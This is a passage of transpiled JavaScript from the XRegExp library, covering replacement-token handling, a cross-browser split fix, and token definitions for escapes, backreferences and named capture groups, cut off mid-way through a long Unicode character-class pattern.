        } // Store named backreferences


        for (var i = 0; i < captureNames.length; ++i) {
          if (captureNames[i]) {
            groupsObject[captureNames[i]] = args[i + 1];
          }
        }
      } // ES6 specs the context for replacement functions as `undefined`


      return replacement.apply(void 0, args);
    });
  } else {
    // Ensure that the last value of `args` will be a string when given nonstring `this`,
    // while still throwing on null or undefined context
    result = String(nullThrows(this)).replace(search, function () {
      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
        args[_key2] = arguments[_key2];
      }

      return String(replacement).replace(replacementToken, replacer);

      function replacer($0, bracketed, angled, dollarToken) {
        bracketed = bracketed || angled; // ES2018 added a new trailing `groups` arg that's passed to replacement functions
        // when the search regex uses native named capture

        var numNonCaptureArgs = isType(args[args.length - 1], 'Object') ? 4 : 3;
        var numCaptures = args.length - numNonCaptureArgs; // Handle named or numbered backreference with curly or angled braces: ${n}, $<n>

        if (bracketed) {
          // Handle backreference to numbered capture, if `bracketed` is an integer. Use
          // `0` for the entire match. Any number of leading zeros may be used.
          if (/^\d+$/.test(bracketed)) {
            // Type-convert and drop leading zeros
            var _n = +bracketed;

            if (_n <= numCaptures) {
              return args[_n] || '';
            }
          } // Handle backreference to named capture. If the name does not refer to an
          // existing capturing group, it's an error. Also handles the error for numbered
          // backference that does not refer to an existing group.
          // Using `indexOf` since having groups with the same name is already an error,
          // otherwise would need `lastIndexOf`.


          var n = captureNames ? (0, _indexOf["default"])(captureNames).call(captureNames, bracketed) : -1;

          if (n < 0) {
            throw new SyntaxError("Backreference to undefined group ".concat($0));
          }

          return args[n + 1] || '';
        } // Handle `$`-prefixed variable
        // Handle space/blank first because type conversion with `+` drops space padding
        // and converts spaces and empty strings to `0`


        if (dollarToken === '' || dollarToken === ' ') {
          throw new SyntaxError("Invalid token ".concat($0));
        }

        if (dollarToken === '&' || +dollarToken === 0) {
          // $&, $0 (not followed by 1-9), $00
          return args[0];
        }

        if (dollarToken === '$') {
          // $$
          return '$';
        }

        if (dollarToken === '`') {
          var _context4;

          // $` (left context)
          return (0, _slice["default"])(_context4 = args[args.length - 1]).call(_context4, 0, args[args.length - 2]);
        }

        if (dollarToken === "'") {
          var _context5;

          // $' (right context)
          return (0, _slice["default"])(_context5 = args[args.length - 1]).call(_context5, args[args.length - 2] + args[0].length);
        } // Handle numbered backreference without braces
        // Type-convert and drop leading zero


        dollarToken = +dollarToken; // XRegExp behavior for `$n` and `$nn`:
        // - Backrefs end after 1 or 2 digits. Use `${..}` or `$<..>` for more digits.
        // - `$1` is an error if no capturing groups.
        // - `$10` is an error if less than 10 capturing groups. Use `${1}0` or `$<1>0`
        //   instead.
        // - `$01` is `$1` if at least one capturing group, else it's an error.
        // - `$0` (not followed by 1-9) and `$00` are the entire match.
        // Native behavior, for comparison:
        // - Backrefs end after 1 or 2 digits. Cannot reference capturing group 100+.
        // - `$1` is a literal `$1` if no capturing groups.
        // - `$10` is `$1` followed by a literal `0` if less than 10 capturing groups.
        // - `$01` is `$1` if at least one capturing group, else it's a literal `$01`.
        // - `$0` is a literal `$0`.

        if (!isNaN(dollarToken)) {
          if (dollarToken > numCaptures) {
            throw new SyntaxError("Backreference to undefined group ".concat($0));
          }

          return args[dollarToken] || '';
        } // `$` followed by an unsupported char is an error, unlike native JS


        throw new SyntaxError("Invalid token ".concat($0));
      }
    });
  }

  if (isRegex) {
    if (search.global) {
      // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
      search.lastIndex = 0;
    } else {
      // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
      search.lastIndex = origLastIndex;
    }
  }

  return result;
};
/**
 * Fixes browser bugs in the native `String.prototype.split`. Use via `XRegExp.split`.
 *
 * @memberOf String
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {!Array} Array of substrings.
 */


fixed.split = function (separator, limit) {
  if (!XRegExp.isRegExp(separator)) {
    // Browsers handle nonregex split correctly, so use the faster native method
    return String.prototype.split.apply(this, arguments);
  }

  var str = String(this);
  var output = [];
  var origLastIndex = separator.lastIndex;
  var lastLastIndex = 0;
  var lastLength; // Values for `limit`, per the spec:
  // If undefined: pow(2,32) - 1
  // If 0, Infinity, or NaN: 0
  // If positive number: limit = floor(limit); if (limit >= pow(2,32)) limit -= pow(2,32);
  // If negative number: pow(2,32) - floor(abs(limit))
  // If other: Type-convert, then use the above rules
  // This line fails in very strange ways for some values of `limit` in Opera 10.5-10.63, unless
  // Opera Dragonfly is open (go figure). It works in at least Opera 9.5-10.1 and 11+

  limit = (limit === undefined ? -1 : limit) >>> 0;
  (0, _forEach["default"])(XRegExp).call(XRegExp, str, separator, function (match) {
    // This condition is not the same as `if (match[0].length)`
    if (match.index + match[0].length > lastLastIndex) {
      output.push((0, _slice["default"])(str).call(str, lastLastIndex, match.index));

      if (match.length > 1 && match.index < str.length) {
        Array.prototype.push.apply(output, (0, _slice["default"])(match).call(match, 1));
      }

      lastLength = match[0].length;
      lastLastIndex = match.index + lastLength;
    }
  });

  if (lastLastIndex === str.length) {
    if (!separator.test('') || lastLength) {
      output.push('');
    }
  } else {
    output.push((0, _slice["default"])(str).call(str, lastLastIndex));
  }

  separator.lastIndex = origLastIndex;
  return output.length > limit ? (0, _slice["default"])(output).call(output, 0, limit) : output;
}; // ==--------------------------==
// Built-in syntax/flag tokens
// ==--------------------------==

/*
 * Letter escapes that natively match literal characters: `\a`, `\A`, etc. These should be
 * SyntaxErrors but are allowed in web reality. XRegExp makes them errors for cross-browser
 * consistency and to reserve their syntax, but lets them be superseded by addons.
 */


XRegExp.addToken(/\\([ABCE-RTUVXYZaeg-mopqyz]|c(?![A-Za-z])|u(?![\dA-Fa-f]{4}|{[\dA-Fa-f]+})|x(?![\dA-Fa-f]{2}))/, function (match, scope) {
  // \B is allowed in default scope only
  if (match[1] === 'B' && scope === defaultScope) {
    return match[0];
  }

  throw new SyntaxError("Invalid escape ".concat(match[0]));
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Unicode code point escape with curly braces: `\u{N..}`. `N..` is any one or more digit
 * hexadecimal number from 0-10FFFF, and can include leading zeros. Requires the native ES6 `u` flag
 * to support code points greater than U+FFFF. Avoids converting code points above U+FFFF to
 * surrogate pairs (which could be done without flag `u`), since that could lead to broken behavior
 * if you follow a `\u{N..}` token that references a code point above U+FFFF with a quantifier, or
 * if you use the same in a character class.
 */

XRegExp.addToken(/\\u{([\dA-Fa-f]+)}/, function (match, scope, flags) {
  var code = dec(match[1]);

  if (code > 0x10FFFF) {
    throw new SyntaxError("Invalid Unicode code point ".concat(match[0]));
  }

  if (code <= 0xFFFF) {
    // Converting to \uNNNN avoids needing to escape the literal character and keep it
    // separate from preceding tokens
    return "\\u".concat(pad4(hex(code)));
  } // If `code` is between 0xFFFF and 0x10FFFF, require and defer to native handling


  if (hasNativeU && (0, _indexOf["default"])(flags).call(flags, 'u') !== -1) {
    return match[0];
  }

  throw new SyntaxError('Cannot use Unicode code point above \\u{FFFF} without flag u');
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Comment pattern: `(?# )`. Inline comments are an alternative to the line comments allowed in
 * free-spacing mode (flag x).
 */

XRegExp.addToken(/\(\?#[^)]*\)/, getContextualTokenSeparator, {
  leadChar: '('
});
/*
 * Whitespace and line comments, in free-spacing mode (aka extended mode, flag x) only.
 */

XRegExp.addToken(/\s+|#[^\n]*\n?/, getContextualTokenSeparator, {
  flag: 'x'
});
/*
 * Dot, in dotAll mode (aka singleline mode, flag s) only.
 */

if (!hasNativeS) {
  XRegExp.addToken(/\./, function () {
    return '[\\s\\S]';
  }, {
    flag: 's',
    leadChar: '.'
  });
}
/*
 * Named backreference: `\k<name>`. Backreference names can use RegExpIdentifierName characters
 * only. Also allows numbered backreferences as `\k<n>`.
 */


XRegExp.addToken(/\\k<([^>]+)>/, function (match) {
  var _context6, _context7;

  // Groups with the same name is an error, else would need `lastIndexOf`
  var index = isNaN(match[1]) ? (0, _indexOf["default"])(_context6 = this.captureNames).call(_context6, match[1]) + 1 : +match[1];
  var endIndex = match.index + match[0].length;

  if (!index || index > this.captureNames.length) {
    throw new SyntaxError("Backreference to undefined group ".concat(match[0]));
  } // Keep backreferences separate from subsequent literal numbers. This avoids e.g.
  // inadvertedly changing `(?<n>)\k<n>1` to `()\11`.


  return (0, _concat["default"])(_context7 = "\\".concat(index)).call(_context7, endIndex === match.input.length || isNaN(match.input[endIndex]) ? '' : '(?:)');
}, {
  leadChar: '\\'
});
/*
 * Numbered backreference or octal, plus any following digits: `\0`, `\11`, etc. Octals except `\0`
 * not followed by 0-9 and backreferences to unopened capture groups throw an error. Other matches
 * are returned unaltered. IE < 9 doesn't support backreferences above `\99` in regex syntax.
 */

XRegExp.addToken(/\\(\d+)/, function (match, scope) {
  if (!(scope === defaultScope && /^[1-9]/.test(match[1]) && +match[1] <= this.captureNames.length) && match[1] !== '0') {
    throw new SyntaxError("Cannot use octal escape or backreference to undefined group ".concat(match[0]));
  }

  return match[0];
}, {
  scope: 'all',
  leadChar: '\\'
});
/*
 * Named capturing group; match the opening delimiter only: `(?<name>`. Capture names can use the
 * RegExpIdentifierName characters only. Names can't be integers. Supports Python-style
 * `(?P<name>` as an alternate syntax to avoid issues in some older versions of Opera which natively
 * supported the Python-style syntax. Otherwise, XRegExp might treat numbered backreferences to
 * Python-style named capture as octals.
 */

XRegExp.addToken(/\(\?P?<((?:[\$A-Z_a-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309B-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A])(?:[\$0-9A-Z_a-z\xAA\xB5\xB7\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0300-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u0483-\u0487\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0669\u066E-\u06D3\u06D5-\u06DC\u06DF-\u06E8\u06EA-\u06FC\u06FF\u0710-\u074A\u074D-\u07B1\u07C0-\u07F5\u07FA\u07FD\u0800-\u082D\u0840-\u085B\u0860-\u086A\u0870-\u0887\u0889-\u088E\u0898-\u08E1\u08E3-\u0963\u0966-\u096F\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09F1\u09FC\u09FE\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AEF\u0AF9-\u0AFF\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B6F\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BEF\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D66-\u0D6F\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E4E\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F18\u0F19\u0F20-\u0F29\u0F35\u0F37\u0F39\u0F3E-\u0F47\u0F49-\u0F6C\u0F71-\u0F84\u0F86-\u0F97\u0F99-\u0FBC\u0FC6\u1000-\u1049\u1050-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u135F\u1369-\u1371\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1715\u171F-\u1734\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17D3\u17D7\u17DC\u17DD\u17E0-\u17E9\u180B-\u180D\u180F-\u1819\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A1B\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA7\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B4C\u1B50-\u1B59\u1B6B-\u1B73\u1B80-\u1BF3\u1C00-\u1C37\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CD0-\u1CD2\u1CD4-\u1CFA\u1D00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u200C\u200D\u203F\u2040\u2054\u2071\u207F\u2090-\u209C\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D7F-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\